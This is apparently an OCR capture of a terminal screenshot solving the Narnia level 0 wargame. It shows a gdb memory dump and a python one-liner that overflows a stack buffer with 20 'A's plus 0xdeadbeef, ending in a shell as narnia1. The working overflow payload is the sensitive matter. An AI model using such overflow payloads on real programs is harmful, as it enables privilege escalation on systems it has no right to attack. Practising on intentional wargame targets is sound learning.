 narnia0@narnia: /narnia
05:24 AM
narnia0@narnia: /narnia
File Actions Edit View Help
narnia0@narnia: /narnia
root@kali: ~
0xffffd6ac: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6b4: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6bc: 0x41 0x41 0x41 0x41 0xef 0xbe 0xad 0xde
(gdb) c
Continuing.
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAA▯�
val: 0xdeadbeef
[Inferior 1 (process 16859) exited normally]
(gdb) quit
narnia0@narnia:/narnia$ python -c "print(20*'A'+'\xef\xbe\xad\xde')" | ./narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAA▯�
val: 0xdeadbeef
narnia0@narnia:/narnia$ (python -c "print(20*'A'+'\xef\xbe\xad\xde')"; cat) | ./narni
a0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAA▯�
val: 0xdeadbeef
whoami
narnia1
cat